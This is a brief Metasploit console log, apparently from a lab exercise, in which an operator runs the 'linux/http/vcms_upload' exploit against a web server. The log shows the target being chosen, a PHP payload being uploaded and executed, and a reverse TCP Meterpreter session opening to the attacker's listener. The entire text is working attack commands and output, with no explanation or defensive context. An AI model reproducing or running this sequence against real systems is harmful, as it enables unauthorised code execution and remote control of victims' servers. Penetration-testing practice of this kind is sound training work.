 msf6 exploit(linux/http/vcms_upload) > show targets
Exploit targets:
Id  Name
--  ----
0   Generic (PHP Payload)
1   Linux x86
msf6 exploit(linux/http/vcms_upload) > set target 0
target => 0
msf6 exploit(linux/http/vcms_upload) > run
[*] Started reverse TCP handler on 192.222.122.2:4444
[*] 192.222.122.3:80 Uploading payload: XpdyA.php
[*] 192.222.122.3:80 replies status: 200
[*] 192.222.122.3:80 Executing payload: XpdyA.php
[*] Sending stage (39282 bytes) to 192.222.122.3
[*] Meterpreter session 1 opened (192.222.122.2:4444 -> 192.222.122.3:40262 ) at 2022-06-16 16:59:05 +0530
meterpreter >